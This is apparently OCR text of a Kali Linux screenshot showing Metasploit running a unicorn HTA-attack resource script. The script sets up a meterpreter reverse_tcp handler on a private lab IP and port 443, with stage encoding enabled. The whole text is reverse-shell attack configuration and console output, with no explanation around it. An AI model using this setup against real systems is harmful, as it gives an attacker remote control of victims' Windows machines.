 应用程序 位置 终端 六 03:28 1
root@kali: ~/Desktop/unicorn-master/hta_attack
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
=[ metasploit v4.12.23-dev ]
+ -- --=[ 1577 exploits - 907 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[-] Cannot find resource script: unicole
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 192.168.145.129
LHOST => 192.168.145.129
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.145.129:443
[*] Starting the payload handler...
msf exploit(handler) >
unic
mast